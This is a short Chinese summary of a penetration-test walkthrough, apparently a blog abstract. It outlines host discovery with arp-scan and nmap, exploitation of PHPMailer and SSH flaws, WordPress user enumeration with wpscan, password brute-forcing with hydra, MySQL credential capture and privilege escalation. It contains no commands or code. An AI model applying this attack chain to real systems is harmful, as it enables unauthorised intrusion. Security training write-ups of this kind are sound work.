本文描述了一次IT渗透过程,包括使用arp-scan和nmap进行网络探测,发现并利用PHPMailer与SSH漏洞,通过wpscan枚举用户,使用hydra暴力破解,最终获取MySQL凭证并提权。

240

240

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?